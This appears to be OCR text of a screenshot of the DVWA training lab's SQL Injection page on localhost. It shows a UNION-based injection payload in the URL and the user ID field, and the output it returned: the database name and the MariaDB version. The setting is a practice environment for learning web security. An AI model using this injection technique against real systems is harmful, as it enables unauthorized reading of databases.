 Vulnerability: Cross Site Reque
http://localhost/dvwa/vulnerabilitie
Vulnerability: SQL Injection :: D
Text to decimal: Convert text to
MD5
localhost/dvwa/vulnerabilities/sqli/?id=1' union select database(),version()--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select database(),version()--
First name: admin
Surname: admin
ID: 1' union select database(),version()--
First name: dvwa
Surname: 10.1.38-MariaDB
More Information